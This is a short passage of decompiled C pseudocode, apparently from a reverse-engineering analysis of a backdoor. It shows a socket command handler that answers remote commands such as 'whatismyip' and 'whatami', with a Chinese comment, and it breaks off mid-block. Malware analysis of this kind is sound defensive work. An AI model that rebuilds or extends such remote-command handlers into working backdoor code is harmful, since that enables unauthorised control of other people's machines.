 memset(byte_452F60, 0, sizeof(byte_452F60));
memset(buf, 0, sizeof(buf));
dword_43375C = recv(s, byte_452F60, 4096, 0);
if ( dword_43375C <= 0 )
goto LABEL_178;
if ( strstr(byte_452F60, aWhatismyip) )// 获取本机IP地址
{
v14 = (const char *)((int (__stdcall *)(int))inet_ntoaApi)(dword_40FD9C);
goto LABEL_154;
}
if ( strstr(byte_452F60, aWhatami) )
{
v16 = strlen(aYouAreALoser) + 1;
v17 = v16;
v16 >>= 2;
qmemcpy(buf, aYouAreALoser, 4 * v16);
v19 = &aYouAreALoser[4 * v16];
v18 = &buf[4 * v16];
v20 = v17;
qmemcpy(v18, v19, v20 & 3);
goto LABEL_156;